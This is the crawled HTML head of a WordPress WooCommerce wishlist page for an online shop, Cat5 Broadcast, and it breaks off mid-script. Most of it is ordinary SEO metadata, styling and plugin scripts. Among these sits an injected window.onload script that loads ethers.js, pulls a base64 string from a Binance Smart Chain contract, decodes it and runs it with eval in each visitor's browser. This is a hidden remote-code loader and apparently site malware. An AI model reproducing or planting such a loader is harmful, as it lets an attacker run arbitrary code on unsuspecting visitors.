

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cat5broadcast.in/wishlist/
body_size: 15509
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cat5broadcast.in/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Wishlist - Cat5 Broadcast</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cat5broadcast.in/wishlist/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Cat5 Broadcast -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Wishlist - Cat5 Broadcast" />
		<meta property="og:url" content="https://cat5broadcast.in/wishlist/" />
		<meta property="og:image" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<meta property="og:image:secure_url" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<meta property="og:image:width" content="504" />
		<meta property="og:image:height" content="91" />
		<meta property="article:published_time" content="2023-05-05T15:09:09+00:00" />
		<meta property="article:modified_time" content="2023-05-05T15:09:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Wishlist - Cat5 Broadcast" />
		<meta name="twitter:image" content="https://cat5broadcast.in/wp-content/uploads/2023/05/cat5-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cat5broadcast.in\/wishlist\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/#listItem","position":1,"name":"Home","item":"https:\/\/cat5broadcast.in\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/wishlist\/#listItem","name":"Wishlist"}},{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/wishlist\/#listItem","position":2,"name":"Wishlist","previousItem":{"@type":"ListItem","@id":"https:\/\/cat5broadcast.in\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/cat5broadcast.in\/#organization","name":"Cat5 Broadcast","url":"https:\/\/cat5broadcast.in\/","logo":{"@type":"ImageObject","url":"https:\/\/cat5broadcast.in\/wp-content\/uploads\/2023\/05\/cat5-logo.png","@id":"https:\/\/cat5broadcast.in\/wishlist\/#organizationLogo","width":504,"height":91},"image":{"@id":"https:\/\/cat5broadcast.in\/wishlist\/#organizationLogo"},"sameAs":["https:\/\/www.linkedin.com\/in\/assehgal"]},{"@type":"WebPage","@id":"https:\/\/cat5broadcast.in\/wishlist\/#webpage","url":"https:\/\/cat5broadcast.in\/wishlist\/","name":"Wishlist - Cat5 Broadcast","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cat5broadcast.in\/#website"},"breadcrumb":{"@id":"https:\/\/cat5broadcast.in\/wishlist\/#breadcrumblist"},"datePublished":"2023-05-05T15:09:09+00:00","dateModified":"2023-05-05T15:09:09+00:00"},{"@type":"WebSite","@id":"https:\/\/cat5broadcast.in\/#website","url":"https:\/\/cat5broadcast.in\/","name":"Cat5 Broadcast","inLanguage":"en-US","publisher":{"@id":"https:\/\/cat5broadcast.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cat5 Broadcast &raquo; Feed" href="https://cat5broadcast.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cat5broadcast.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cat5broadcast.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://cat5broadcast.in/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/css/font-electro.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css' href='https://cat5broadcast.in/wp-content/themes/electro/style.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-child-style-css' href='https://cat5broadcast.in/wp-content/themes/electro-child/style.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css' href='https://cat5broadcast.in/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='electro-elementor-style-css' href='https://cat5broadcast.in/wp-content/themes/electro/elementor.css?ver=3.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cat5broadcast.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cat5broadcast.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abbb692c7fa13cea141e4eb600777147","fragment_name":"wc_fragments_abbb692c7fa13cea141e4eb600777147","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cat5broadcast.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cat5broadcast.in/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cat5broadcast.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.2" />
<link rel='shortlink' href='https://cat5broadcast.in/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cat5broadcast.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcat5broadcast.in%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cat5broadcast.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcat5broadcast.in%2Fwishlist%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.4" />    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://cat5broadcast.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
